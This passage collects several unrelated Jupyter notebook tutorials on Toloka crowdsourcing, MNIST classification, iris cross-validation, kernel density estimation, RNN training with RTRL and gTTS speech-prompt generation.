<b>Basic steps:</b><br>
<ul><li>Look at the image and find meter with the numbers in the boxes</li>
<li>Find black numbers/section and red numbers/section</li>
<li>Put black and red numbers separated with '.' to text field</li></ul>"""
```
Create a project.
```
project = toloka_client.create_project(project)
```
## Preparing data
This example uses [Toloka WaterMeters](https://toloka.ai/datasets?utm_source=github&utm_medium=site&utm_campaign=tolokakit) dataset collected by Roman Kucev.
```
!curl https://s3.mds.yandex.net/tlk/dataset/TlkWaterMeters/data.tsv --output data.tsv
raw_dataset = pandas.read_csv('data.tsv', sep='\t', dtype={'value': 'str'})
raw_dataset = raw_dataset[['image_url', 'value']]
with pandas.option_context("max_colwidth", 100):
display(raw_dataset)
```
Lets look at the images from this dataset:
<table align="center">
<tr>
<td>
<img src="https://tlk.s3.yandex.net/dataset/TlkWaterMeters/images/id_53_value_595_825.jpg" alt="value 595.825">
</td>
<td>
<img src="https://tlk.s3.yandex.net/dataset/TlkWaterMeters/images/id_553_value_65_475.jpg" alt="value 65.475">
</td>
<td>
<img src="https://tlk.s3.yandex.net/dataset/TlkWaterMeters/images/id_407_value_21_86.jpg" alt="value 21.860">
</td>
</tr>
<tr><td align="center" colspan="3">
<b>Figure 1.</b> Images from dataset
</td></tr>
</table>
Split this dataset into three parts
- Training tasks - we'll put them into training. This type of task must contain ground truth and hint about how to perform it.
- Golden tasks - we'll put it into the regular pool. This type of task must contain ground truth.
- Regular tasks - for regular pool. Only image url as input.
```
raw_dataset = raw_dataset.sample(frac=1).reset_index(drop=True)
training_dataset, golden_dataset, main_dataset, _ = np.split(raw_dataset, [10, 20, 120], axis=0)
print(f'training_dataset - {len(training_dataset)}')
print(f'golden_dataset - {len(golden_dataset)}')
print(f'main_dataset - {len(main_dataset)}')
```
## Create a training pool
> Training is an essential part of almost every crowdsourcing project. It allows you to select performers who have really mastered the task, and thus improve quality. Training is also a great tool for scaling your task because you can run it any time you need new performers.
Read more about [selecting performers](https://toloka.ai/knowledgebase/quality-control?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in our Knowledge Base.
```
training = toloka.Training(
project_id=project.id,
private_name='Text recognition training',
may_contain_adult_content=False,
assignment_max_duration_seconds=60*10,
mix_tasks_in_creation_order=False,
shuffle_tasks_in_task_suite=False,
training_tasks_in_task_suite_count=2,
task_suites_required_to_pass=5,
retry_training_after_days=5,
inherited_instructions=True,
)
training = toloka_client.create_training(training)
```
Upload training tasks to the pool.
> It’s important to include examples for all сases in the training. Make sure the training set is balanced and the comments explain why an answer is correct. Don’t just name the correct answers.
```
training_tasks = [
toloka.Task(
pool_id=training.id,
input_values={'image_url': row.image_url},
known_solutions = [toloka.task.BaseTask.KnownSolution(output_values={'value': row.value})],
message_on_unknown_solution=f'Black section is {row.value.split(".")[0]}. Red section is {row.value.split(".")[1]}.',
)
for row in training_dataset.itertuples()
]
result = toloka_client.create_tasks(training_tasks, allow_defaults=True)
print(len(result.items))
```
## Create the main pool
A pool is a set of paid tasks grouped into task pages. These tasks are sent out for completion at the same time.
> All tasks within a pool have the same settings (price, quality control, etc.)
```
pool = toloka.Pool(
project_id=project.id,
# Give the pool any convenient name. You are the only one who will see it.
private_name='Write down the digits in an image.',
may_contain_adult_content=False,
# Set the price per task page.
reward_per_assignment=0.02,
will_expire=datetime.datetime.utcnow() + datetime.timedelta(days=365),
# Overlap. This is the number of users who will complete the same task.
defaults=toloka.Pool.Defaults(default_overlap_for_new_task_suites=3),
# Time allowed for completing a task page
assignment_max_duration_seconds=600,
)
```
- Read more about [pricing principles](https://toloka.ai/knowledgebase/pricing?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in our Knowledge Base.
- To understand [how overlap works](https://toloka.ai/docs/guide/concepts/mvote.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit), go to the Requester’s Guide.
- To understand how much time it should take to complete a task suite, try doing it yourself.
Attach the training you created earlier and select the accuracy level that is required to reach the main pool.
```
pool.set_training_requirement(training_pool_id=training.id, training_passing_skill_value=75)
```
Select English-speaking performers
```
pool.filter = toloka.filter.Languages.in_('EN')
```
Set up [Quality control](https://toloka.ai/docs/guide/concepts/control.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit). Ban performers who give incorrect responses to control tasks.
> Since tasks such as these have an answer that can be used as ground truth, we can use standard quality control rules like golden sets.
Read more about [quality control principles](https://toloka.ai/knowledgebase/quality-control?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in our Knowledge Base or check out [control tasks settings](https://toloka.ai/docs/guide/concepts/goldenset.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in the Requester’s Guide.
```
pool.quality_control.add_action(
collector=toloka.collectors.GoldenSet(),
conditions=[
toloka.conditions.GoldenSetCorrectAnswersRate < 80.0,
toloka.conditions.GoldenSetAnswersCount >= 3
],
action=toloka.actions.RestrictionV2(
scope='PROJECT',
duration=2,
duration_unit='DAYS',
private_comment='Control tasks failed'
)
)
pool.quality_control.add_action(
collector=toloka.collectors.AssignmentSubmitTime(history_size=5, fast_submit_threshold_seconds=7),
conditions=[toloka.conditions.FastSubmittedCount >= 1],
action=toloka.actions.RestrictionV2(
scope='PROJECT',
duration=2,
duration_unit='DAYS',
private_comment='Fast response'
))
```
Specify the number of tasks per page. For example: 3 main tasks and 1 control task.
> We recommend putting as many tasks on one page as a performer can complete in 1 to 5 minutes. That way, performers are less likely to get tired, and they won’t lose a significant amount of data if a technical issue occurs.
To learn more about [grouping tasks](https://toloka.ai/docs/search/?utm_source=github&utm_medium=site&utm_campaign=tolokakit&query=smart+mixing) into suites, read the Requester’s Guide.
```
pool.set_mixer_config(
real_tasks_count=3,
golden_tasks_count=1
)
```
Create pool
```
pool = toloka_client.create_pool(pool)
```
**Uploading tasks**
Create control tasks. In small pools, control tasks should account for 10–20% of all tasks.
> Control tasks are tasks that already contain the correct response. They are used for checking the quality of responses from performers. The performer's response is compared to the response you provided. If they match, it means the performer answered correctly.
> Make sure to include different variations of correct responses in equal amounts.
To learn more about [creating control tasks](https://toloka.ai/docs/guide/concepts/task_markup.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit), go to the Requester’s Guide.
```
golden_tasks = [
toloka.Task(
pool_id=pool.id,
input_values={'image_url': row.image_url},
known_solutions = [
toloka.task.BaseTask.KnownSolution(
output_values={'value': row.value}
)
],
infinite_overlap=True,
)
for row in golden_dataset.itertuples()
]
```
Create pool tasks
```
tasks = [
toloka.Task(
pool_id=pool.id,
input_values={'image_url': url},
)
for url in main_dataset['image_url']
]
```
Upload tasks
```
created_tasks = toloka_client.create_tasks(golden_tasks + tasks, allow_defaults=True)
print(len(created_tasks.items))
```
You can visit created pool in web-interface and preview tasks and control tasks.
<table align="center">
<tr>
<td>
<img src="./img/performer_interface.png" alt="Possible performer interface">
</td>
</tr>
<tr><td align="center">
<b>Figure 2.</b> Possible performer interface.
</td></tr>
</table>
Start the pool.
**Important.** Remember that real Toloka performers will complete the tasks.
Double check that everything is correct
with your project configuration before you start the pool
```
training = toloka_client.open_training(training.id)
print(f'training - {training.status}')
pool = toloka_client.open_pool(pool.id)
print(f'main pool - {pool.status}')
```
## Receiving responses
Wait until the pool is completed.
```
pool_id = pool.id
def wait_pool_for_close(pool_id, minutes_to_wait=1):
sleep_time = 60 * minutes_to_wait
pool = toloka_client.get_pool(pool_id)
while not pool.is_closed():
op = toloka_client.get_analytics([toloka.analytics_request.CompletionPercentagePoolAnalytics(subject_id=pool.id)])
op = toloka_client.wait_operation(op)
percentage = op.details['value'][0]['result']['value']
logging.info(
f' {datetime.datetime.now().strftime("%H:%M:%S")}\t'
f'Pool {pool.id} - {percentage}%'
)
time.sleep(sleep_time)
pool = toloka_client.get_pool(pool.id)
logging.info('Pool was closed.')
wait_pool_for_close(pool_id)
```
Get responses
When all the tasks are completed, look at the responses from performers.
```
answers = []
for assignment in toloka_client.get_assignments(pool_id=pool.id, status='ACCEPTED'):
for task, solution in zip(assignment.tasks, assignment.solutions):
if not task.known_solutions:
answers.append([task.input_values['image_url'], solution.output_values['value'], assignment.user_id])
print(f'answers count: {len(answers)}')
# Prepare dataframe
answers_df = pandas.DataFrame(answers, columns=['task', 'text', 'performer'])
```
Aggregation results using the ROVER model impemented in [Crowd-Kit](https://github.com/Toloka/crowd-kit#crowd-kit-computational-quality-control-for-crowdsourcing).
```
rover_agg_df = ROVER(tokenizer=lambda x: list(x), detokenizer=lambda x: ''.join(x)).fit_predict(answers_df)
```
Look at the results.
Some preparations for displaying the results
```
images = rover_agg_df.index.values
labels = rover_agg_df.values
start_with = 0
```
Note: The cell below can be run several times.
```
if start_with >= len(rover_agg_df):
logging.info('no more images')
else:
ipyplot.plot_images(
images=images[start_with:],
labels=labels[start_with:],
max_images=8,
img_width=300,
)
start_with += 8
```
**You** can see the labeled images. Some possible results are shown in figure 3 below.
<table align="center">
<tr><td>
<img src="./img/possible_result.png"
alt="Possible results">
</td></tr>
<tr><td align="center">
<b>Figure 3.</b> Possible results.
</td></tr>
</table>
|
github_jupyter
|
# Multi-Layer Perceptron, MNIST
---
In this notebook, we will train an MLP to classify images from the [MNIST database](http://yann.lecun.com/exdb/mnist/) hand-written digit database.
The process will be broken down into the following steps:
>1. Load and visualize the data
2. Define a neural network
3. Train the model
4. Evaluate the performance of our trained model on a test dataset!
Before we begin, we have to import the necessary libraries for working with data and PyTorch.
```
# import libraries
import torch
import numpy as np
```
---
## Load and Visualize the [Data](http://pytorch.org/docs/stable/torchvision/datasets.html)
Downloading may take a few moments, and you should see your progress as the data is loading. You may also choose to change the `batch_size` if you want to load more data at a time.
This cell will create DataLoaders for each of our datasets.
```
# The MNIST datasets are hosted on yann.lecun.com that has moved under CloudFlare protection
# Run this script to enable the datasets download
# Reference: https://github.com/pytorch/vision/issues/1938
from six.moves import urllib
opener = urllib.request.build_opener()
opener.addheaders = [('User-agent', 'Mozilla/5.0')]
urllib.request.install_opener(opener)
from torchvision import datasets
import torchvision.transforms as transforms
# number of subprocesses to use for data loading
num_workers = 0
# how many samples per batch to load
batch_size = 20
# convert data to torch.FloatTensor
transform = transforms.ToTensor()
# choose the training and test datasets
train_data = datasets.MNIST(root='data', train=True,
download=True, transform=transform)
test_data = datasets.MNIST(root='data', train=False,
download=True, transform=transform)
# prepare data loaders
train_loader = torch.utils.data.DataLoader(train_data, batch_size=batch_size,
num_workers=num_workers)
test_loader = torch.utils.data.DataLoader(test_data, batch_size=batch_size,
num_workers=num_workers)
```
### Visualize a Batch of Training Data
The first step in a classification task is to take a look at the data, make sure it is loaded in correctly, then make any initial observations about patterns in that data.
```
import matplotlib.pyplot as plt
%matplotlib inline
# obtain one batch of training images
dataiter = iter(train_loader)
images, labels = dataiter.next()
images = images.numpy()
# plot the images in the batch, along with the corresponding labels
fig = plt.figure(figsize=(25, 4))
for idx in np.arange(20):
ax = fig.add_subplot(2, 20/2, idx+1, xticks=[], yticks=[])
ax.imshow(np.squeeze(images[idx]), cmap='gray')
# print out the correct label for each image
# .item() gets the value contained in a Tensor
ax.set_title(str(labels[idx].item()))
```
### View an Image in More Detail
```
img = np.squeeze(images[1])
fig = plt.figure(figsize = (12,12))
ax = fig.add_subplot(111)
ax.imshow(img, cmap='gray')
width, height = img.shape
thresh = img.max()/2.5
for x in range(width):
for y in range(height):
val = round(img[x][y],2) if img[x][y] !=0 else 0
ax.annotate(str(val), xy=(y,x),
horizontalalignment='center',
verticalalignment='center',
color='white' if img[x][y]<thresh else 'black')
```
---
## Define the Network [Architecture](http://pytorch.org/docs/stable/nn.html)
The architecture will be responsible for seeing as input a 784-dim Tensor of pixel values for each image, and producing a Tensor of length 10 (our number of classes) that indicates the class scores for an input image. This particular example uses two hidden layers and dropout to avoid overfitting.
```
import torch.nn as nn
import torch.nn.functional as F
# define the NN architecture
class Net(nn.Module):
def __init__(self):
super(Net, self).__init__()
# number of hidden nodes in each layer (512)
hidden_1 = 512
hidden_2 = 512
# linear layer (784 -> hidden_1)
self.fc1 = nn.Linear(28 * 28, hidden_1)
# linear layer (n_hidden -> hidden_2)
self.fc2 = nn.Linear(hidden_1, hidden_2)
# linear layer (n_hidden -> 10)
self.fc3 = nn.Linear(hidden_2, 10)
# dropout layer (p=0.2)
# dropout prevents overfitting of data
self.dropout = nn.Dropout(0.2)
def forward(self, x):
# flatten image input
x = x.view(-1, 28 * 28)
# add hidden layer, with relu activation function
x = F.relu(self.fc1(x))
# add dropout layer
x = self.dropout(x)
# add hidden layer, with relu activation function
x = F.relu(self.fc2(x))
# add dropout layer
x = self.dropout(x)
# add output layer
x = self.fc3(x)
return x
# initialize the NN
model = Net()
print(model)
```
### Specify [Loss Function](http://pytorch.org/docs/stable/nn.html#loss-functions) and [Optimizer](http://pytorch.org/docs/stable/optim.html)
It's recommended that you use cross-entropy loss for classification. If you look at the documentation (linked above), you can see that PyTorch's cross entropy function applies a softmax funtion to the output layer *and* then calculates the log loss.
```
# specify loss function (categorical cross-entropy)
criterion = nn.CrossEntropyLoss()
# specify optimizer (stochastic gradient descent) and learning rate = 0.01
optimizer = torch.optim.SGD(model.parameters(), lr=0.01)
```
---
## Train the Network
The steps for training/learning from a batch of data are described in the comments below:
1. Clear the gradients of all optimized variables
2. Forward pass: compute predicted outputs by passing inputs to the model
3. Calculate the loss
4. Backward pass: compute gradient of the loss with respect to model parameters
5. Perform a single optimization step (parameter update)
6. Update average training loss
The following loop trains for 50 epochs; take a look at how the values for the training loss decrease over time. We want it to decrease while also avoiding overfitting the training data.
```
# number of epochs to train the model
n_epochs = 50
model.train() # prep model for training
for epoch in range(n_epochs):
# monitor training loss
train_loss = 0.0
###################
# train the model #
###################
for data, target in train_loader:
# clear the gradients of all optimized variables
optimizer.zero_grad()
# forward pass: compute predicted outputs by passing inputs to the model
output = model(data)
# calculate the loss
loss = criterion(output, target)
# backward pass: compute gradient of the loss with respect to model parameters
loss.backward()
# perform a single optimization step (parameter update)
optimizer.step()
# update running training loss
train_loss += loss.item()*data.size(0)
# print training statistics
# calculate average loss over an epoch
train_loss = train_loss/len(train_loader.dataset)
print('Epoch: {} \tTraining Loss: {:.6f}'.format(
epoch+1,
train_loss
))
```
---
## Test the Trained Network
Finally, we test our best model on previously unseen **test data** and evaluate it's performance. Testing on unseen data is a good way to check that our model generalizes well. It may also be useful to be granular in this analysis and take a look at how this model performs on each class as well as looking at its overall loss and accuracy.
```
# initialize lists to monitor test loss and accuracy
test_loss = 0.0
class_correct = list(0. for i in range(10))
class_total = list(0. for i in range(10))
model.eval() # prep model for training
for data, target in test_loader:
# forward pass: compute predicted outputs by passing inputs to the model
output = model(data)
# calculate the loss
loss = criterion(output, target)
# update test loss
test_loss += loss.item()*data.size(0)
# convert output probabilities to predicted class
_, pred = torch.max(output, 1)
# compare predictions to true label
correct = np.squeeze(pred.eq(target.data.view_as(pred)))
# calculate test accuracy for each object class
for i in range(batch_size):
label = target.data[i]
class_correct[label] += correct[i].item()
class_total[label] += 1
# calculate and print avg test loss
test_loss = test_loss/len(test_loader.dataset)
print('Test Loss: {:.6f}\n'.format(test_loss))
for i in range(10):
if class_total[i] > 0:
print('Test Accuracy of %5s: %2d%% (%2d/%2d)' % (
str(i), 100 * class_correct[i] / class_total[i],
np.sum(class_correct[i]), np.sum(class_total[i])))
else:
print('Test Accuracy of %5s: N/A (no training examples)' % (classes[i]))
print('\nTest Accuracy (Overall): %2d%% (%2d/%2d)' % (
100. * np.sum(class_correct) / np.sum(class_total),
np.sum(class_correct), np.sum(class_total)))
```
### Visualize Sample Test Results
This cell displays test images and their labels in this format: `predicted (ground-truth)`. The text will be green for accurately classified examples and red for incorrect predictions.
```
# obtain one batch of test images
dataiter = iter(test_loader)
images, labels = dataiter.next()
# get sample outputs
output = model(images)
# convert output probabilities to predicted class
_, preds = torch.max(output, 1)
# prep images for display
images = images.numpy()
# plot the images in the batch, along with predicted and true labels
fig = plt.figure(figsize=(25, 4))
for idx in np.arange(20):
ax = fig.add_subplot(2, 20/2, idx+1, xticks=[], yticks=[])
ax.imshow(np.squeeze(images[idx]), cmap='gray')
ax.set_title("{} ({})".format(str(preds[idx].item()), str(labels[idx].item())),
color=("green" if preds[idx]==labels[idx] else "red"))
```
|
github_jupyter
|
# 붓꽃(Iris) 품종 데이터 예측하기
<h1>Table of Contents<span class="tocSkip"></span></h1>
<div class="toc"><ul class="toc-item"><li><span><a href="#DataFrame" data-toc-modified-id="DataFrame-1"><span class="toc-item-num">1 </span>DataFrame</a></span></li><li><span><a href="#Train/Test-데이터-나누어-학습하기" data-toc-modified-id="Train/Test-데이터-나누어-학습하기-2"><span class="toc-item-num">2 </span>Train/Test 데이터 나누어 학습하기</a></span></li><li><span><a href="#데이터-학습-및-평가하기" data-toc-modified-id="데이터-학습-및-평가하기-3"><span class="toc-item-num">3 </span>데이터 학습 및 평가하기</a></span></li><li><span><a href="#교차-검증-(Cross-Validation)" data-toc-modified-id="교차-검증-(Cross-Validation)-4"><span class="toc-item-num">4 </span>교차 검증 (Cross Validation)</a></span><ul class="toc-item"><li><span><a href="#교차검증-종류" data-toc-modified-id="교차검증-종류-4.1"><span class="toc-item-num">4.1 </span>교차검증 종류</a></span></li><li><span><a href="#Kfold" data-toc-modified-id="Kfold-4.2"><span class="toc-item-num">4.2 </span>Kfold</a></span></li><li><span><a href="#StratifiedKFold" data-toc-modified-id="StratifiedKFold-4.3"><span class="toc-item-num">4.3 </span>StratifiedKFold</a></span></li><li><span><a href="#LeaveOnOut" data-toc-modified-id="LeaveOnOut-4.4"><span class="toc-item-num">4.4 </span>LeaveOnOut</a></span></li></ul></li></ul></div>
```
import numpy as np
import pandas as pd
import matplotlib as mpl
import matplotlib.pyplot as plt
from sklearn import *
from sklearn.datasets import load_iris
from sklearn.tree import DecisionTreeClassifier
from sklearn.model_selection import train_test_split
from sklearn.metrics import accuracy_score
```
## DataFrame
```
iris = load_iris()
iris_df = pd.DataFrame(data=iris.data,columns=iris.feature_names)
iris_df['label'] = iris.target
iris_df
iris_df.shape
```
## Train/Test 데이터 나누어 학습하기
```
X_train, X_test, y_train, y_test = train_test_split(iris.data, iris.target,
test_size = 0.3,
random_state = 100)
```
## 데이터 학습 및 평가하기
사용 할 모델_ LGBM
```python
from lightgbm import LGBMClassifier
model_lgbm = LGBMClassifier() # 모델정의하기
model_lgbm.fit(???,???) # 모델학습
model_lgbm.score(???,???) # 모델점수보기
model_lgbm.predict(???,???) # 모델 학습결과저장
```
```
# 모델정의하기
# 모델학습
# 모델점수보기
# 모델 학습결과저장
```
## 교차 검증 (Cross Validation)
### 교차검증 종류
1. K-fold Cross-validation
- 데이터셋을 K개의 sub-set으로 분리하는 방법
- 분리된 K개의 sub-set중 하나만 제외한 K-1개의 sub-sets를 training set으로 이용하여 K개의 모델 추정
- 일반적으로 K=5, K=10 사용 (-> 논문참고)
- K가 적어질수록 모델의 평가는 편중될 수 밖에 없음
- K가 높을수록 평가의 bias(편중된 정도)는 낮아지지만, 결과의 분산이 높을 수 있음
2. LOOCV (Leave-one-out Cross-validation)
- fold 하나에 샘플 하나만 들어있는 K겹 교차 검증
- K를 전체 숫자로 설정하여 각 관측치가 데이터 세트에서 제외될 수 있도록 함
- 데이터셋이 클 때는 시간이 매우 오래 걸리지만, 작은 데이터셋에서는 좋은 결과를 만들어 냄
- 장점 : Data set에서 낭비 Data 없음
- 단점 : 측정 및 평가 고비용 소요
3. Stratified K-fold Cross-validation
- 정답값이 모든 fold에서 대략 동일하도록 선택됨
- 각 fold가 전체를 잘 대표할 수 있도록 데이터를 재배열하는 프로세스
### Kfold
```python
from sklearn.model_selection import KFold
kfold = KFold(n_splits = 5, shuffle=False) # 교차검증 방법 설정
from sklearn.model_selection import cross_val_score, cross_validate
cross_val_score(????, iris.data, iris.target, cv=kfold)
```
### StratifiedKFold
```python
from sklearn.model_selection import StratifiedKFold
skfold = StratifiedKFold(n_splits = 5, shuffle=False) #교차검증 방법 설정
cross_val_score(???,
iris.data,
iris.target,
cv=skfold # 나눌 덩어리 횟수
)
```
### LeaveOnOut
```python
from sklearn.model_selection import LeaveOneOut
leavefold = LeaveOneOut() #교차검증 방법 설정
cross_val_score(???,
iris.data,
iris.target,
cv=leavefold # 나눌 덩어리 횟수
)
```
|
github_jupyter
|
# Density estimation demo
Here we demonstrate how to use the ``inference.pdf`` module for estimating univariate probability density functions from sample data.
```
from numpy import linspace, zeros, exp, log, sqrt, pi
from numpy.random import normal, exponential
from scipy.special import erfc
import matplotlib.pyplot as plt
```
## Kernel-density estimation
Gaussian kernel-density estimation is implemented via the `GaussianKDE` class:
```
# generate some sample data to use as a test-case
N = 150000
sample = zeros(N)
sample[:N//3] = normal(size=N//3)*0.5 + 1.8
sample[N//3:] = normal(size=2*(N//3))*0.5 + 3.5
# GaussianKDE takes an array of sample values as its only argument
from inference.pdf import GaussianKDE
PDF = GaussianKDE(sample)
```
Instances of density estimator classes like `GaussianKDE` can be called as functions to return the estimate of the PDF at given spatial points:
```
x = linspace(0, 6, 1000) # make an axis on which to evaluate the PDF estimate
p = PDF(x) # call the instance to get the estimate
```
We could plot the estimate manually, but for convenience the `plot_summary()` method will generate a plot automatically as well as summary statistics:
```
PDF.plot_summary()
```
The summary statistics can be accessed via properties or methods:
```
# the location of the mode is a property
mode = PDF.mode
# The highest-density interval for any fraction of total probability is returned by the interval() method
hdi_95 = PDF.interval(frac = 0.95)
# the mean, variance, skewness and excess kurtosis are returned by the moments() method:
mean, variance, skewness, kurtosis = PDF.moments()
```
By default, `GaussianKDE` uses a simple but easy to compute estimate of the bandwidth (the standard deviation of each Gaussian kernel).
However, when estimating strongly non-normal distributions, this simple approach will over-estimate required bandwidth.
In these cases, the cross-validation bandwidth selector can be used to obtain better results, but with higher computational cost.
```
# to demonstrate, lets create a new sample:
N = 30000
sample = zeros(N)
sample[:N//3] = normal(size=N//3)
sample[N//3:] = normal(size=2*(N//3)) + 10
# now construct estimators using the simple and cross-validation estimators
pdf_simple = GaussianKDE(sample)
pdf_crossval = GaussianKDE(sample, cross_validation = True)
# now build an axis on which to evaluate the estimates
x = linspace(-4,14,500)
# for comparison also compute the real distribution
exact = (exp(-0.5*x**2)/3 + 2*exp(-0.5*(x-10)**2)/3)/sqrt(2*pi)
# plot everything together
plt.plot(x, pdf_simple(x), label = 'simple')
plt.plot(x, pdf_crossval(x), label = 'cross-validation')
plt.plot(x, exact, label = 'exact')
plt.ylabel('probability density')
plt.xlabel('x')
plt.grid()
plt.legend()
plt.show()
```
## Functional density estimation for unimodal PDFs
If we know that the distribution being estimated is a single (but potentially highly skewed) peak, the `UnimodalPdf` class can robustly estimate the PDF even at smaller sample sizes. It works by fitting a heavily modified Student-t distribution to the sample data.
```
# Create some samples from the exponentially-modified Gaussian distribution
L = 0.3 # decay constant of the exponential distribution
sample = normal(size = 3000) + exponential(scale = 1./L, size = 3000)
# create an instance of the density estimator
from inference.pdf import UnimodalPdf
PDF = UnimodalPdf(sample)
# plot the estimate along with the exact PDF for comparison
x = linspace(-5, 15, 1000)
exact = 0.5*L*exp(0.5*L*(L-2*x))*erfc((L-x)/sqrt(2)) # exact PDF for the exp-gaussian distribution
plt.plot(x, PDF(x), label = 'UnimodalPdf estimate', lw = 3)
plt.plot(x, exact, label = 'exact distribution', ls = 'dashed', lw = 3)
plt.ylabel('probability density')
plt.xlabel('x')
plt.legend()
plt.grid()
plt.tight_layout()
plt.show()
```
|
github_jupyter
|
# Assignment 3: RTRL
Implement an RNN with RTRL. The ds/dw partial derivative is 2D hidden x (self.n_hidden * self.n_input) instead of 3d.
```
%matplotlib inline
import numpy as np
import matplotlib.pyplot as plt
class RNN(object):
def __init__(self, n_input, n_hidden, n_output):
# init weights and biases
self.n_input = n_input
self.n_hidden = n_hidden
self.n_output = n_output
self.W = np.random.normal(scale=0.1, size=(n_hidden, n_input))
self.R = np.eye(n_hidden)
self.V = np.random.normal(scale=0.1, size=(n_output, n_hidden))
self.bh = np.zeros((n_hidden, 1))
self.bo = np.zeros((n_output, 1))
self.grad = {}
self.reset()
def reset(self):
# init hidden activation
self.s = np.zeros((self.n_hidden, 1))
self.a = np.zeros((self.n_hidden, 1))
# init buffers for recursive gradients
self.ds_dW = np.zeros((self.n_hidden, self.n_hidden * self.n_input))
self.ds_dR = np.zeros((self.n_hidden, self.n_hidden * self.n_hidden))
self.ds_db = np.zeros((self.n_hidden, self.n_hidden))
def forward(self, x):
assert x.shape[1] == self.n_input
assert len(x.shape) == 2
"""your code goes here, method must return model's prediction"""
# partial derivative for accumulation. this is the R * f' * f that can be reused
der = self.R * np.tile(1-self.a**2, self.n_hidden)
# accumulate gradients
self.ds_dW = der @ self.ds_dW + np.kron(np.eye(self.n_hidden), x)
self.ds_dR = der @ self.ds_dR + np.kron(np.eye(self.n_hidden), self.a.T)
self.ds_db = der @ self.ds_db + np.eye(self.n_hidden)
# do regular 1 step forward pass
self.s = self.W @ x.T + self.R @ self.a + self.bh
self.a = np.tanh(self.s) # can be reused in backward pass
return (self.V @ self.a + self.bo).T
def backward(self, y_hat, y):
assert y_hat.shape[1] == self.n_output
assert len(y_hat.shape) == 2
assert y_hat.shape == y.shape, f"shape mismatch {y_hat.shape} {y.shape}"
e = (y_hat - y).T # error == derivative{L}/derivative{s} == dL_dy
dL_ds = ((self.V.T @ e) * (1 - self.a**2)) # transposed to fit shape
# 1:1 copy from ex1, only depend on error
self.grad["bo"] = e
self.grad["V"] = e @ self.a.T
# collect new gradients
self.grad["W"] = (self.ds_dW.T @ dL_ds).reshape(self.W.shape)
self.grad["R"] = (self.ds_dR.T @ dL_ds).reshape(self.R.shape).T
self.grad["bh"]= self.ds_db.T @ dL_ds
# compute loss (halved squared error)
return np.sum(0.5 * (y - y_hat)**2)
def fast_forward(self, x_seq):
# this is a forward pass without gradient computation for gradient checking
s = np.zeros_like(self.s)
for x in x_seq:
s = self.W @ x.reshape(*x.shape, 1) + self.R.T @ np.tanh(s) + self.bh
return self.V @ np.tanh(s) + self.bo
def gradient_check(self, x, y, eps=1e-5, thresh=1e-5, verbose=True):
for name, ga in self.grad.items():
if verbose:
print("weight\t",name)
gn = np.zeros_like(ga)
w = self.__dict__[name]
for idx, w_orig in np.ndenumerate(w):
w[idx] = w_orig + eps/2
hi = np.sum(0.5 * (y - self.fast_forward(x))**2)
w[idx] = w_orig - eps/2
lo = np.sum(0.5 * (y - self.fast_forward(x))**2)
w[idx] = w_orig
gn[idx] = (hi - lo) / eps
dev = abs(gn[idx] - ga[idx])
if verbose: # extended error
print(f"numeric {gn[idx]}\tanalytic {ga[idx]}\tdeviation {dev}")
assert dev < thresh
def update(self, eta):
# update weights
for name, grad in self.grad.items():
self.__dict__[name] -= eta * grad
def generate_samples(seq_length, batch_size, input_size):
while True:
x = np.random.uniform(low=-1, high=1, size=(seq_length, batch_size, input_size))
y = x[0,:,:]
yield x, y
def check_gradients():
rnn = RNN(2, 5, 2)
data = generate_samples(seq_length=10, batch_size=1, input_size=2)
for i, (x, y) in zip(range(1), data):
rnn.reset()
for x_t in x:
y_hat = rnn.forward(x_t)
rnn.backward(y_hat, y)
rnn.gradient_check(x, y.T)
check_gradients()
```
# Train gradient and plot weights
```
def train():
iter_steps = 15000
lr = 1e-2
seq_length = 5
rnn = RNN(1, 10, 1)
data = generate_samples(seq_length=seq_length, batch_size=1, input_size=1)
loss = []
for i, (x, y) in zip(range(iter_steps), data):
rnn.reset()
for x_t in x:
y_hat = rnn.forward(x_t)
loss.append(rnn.backward(y_hat, y))
rnn.update(lr)
# plot learnin g curve
plt.title('sequence length %d' % seq_length)
plt.plot(range(len(loss)), loss)
plt.show()
train()
```
|
github_jupyter
|
```
from gtts import gTTS
LANG_PATH = '../lang/{0}/speech/{1}.mp3'
tts = gTTS(text='Se ha detectado más de una persona, inténtelo de nuevo con una persona sólo por favor', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'more_than_one_face'))
tts = gTTS(text='There appears to be more than one person, try again with one person only please', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'more_than_one_face'))
tts = gTTS(text='ha sido guardado correctamente', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'saved'))
tts = gTTS(text='has been saved correctly', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'saved'))
tts = gTTS(text='diga el nombre de la persona detectada o cancelar después del pitido por favor', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'who'))
tts = gTTS(text='say the name of the person detected or cancel after the beep please', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'who'))
tts = gTTS(text='guardando', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'saving'))
tts = gTTS(text='saving', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'saving'))
tts = gTTS(text='un momento por favor', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'one_moment'))
tts = gTTS(text='one moment please', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'one_moment'))
tts = gTTS(text='lo siento, no he entendido bien', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'not_understand'))
tts = gTTS(text='sorry, I didn´t catch that', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'not_understand'))
tts = gTTS(text='cancelado', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'canceled'))
tts = gTTS(text='canceled', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'canceled'))
tts = gTTS(text='seleccione una opción. O diga: Comandos. Para oir una lista de comandos sonoros. O: Teclas. Para oir una lista de comandos de entrada.', lang='es', slow=False)
tts.save(LANG_PATH.format('es', 'choose'))
tts = gTTS(text='select an option. Or say Options to hear a list of available commands. Or say Keys to hear a list of available keys', lang='en', slow=False)
tts.save(LANG_PATH.format('en', 'choose'))
tts = gTTS(text='seleccione una opción', lang='es', slow=False)
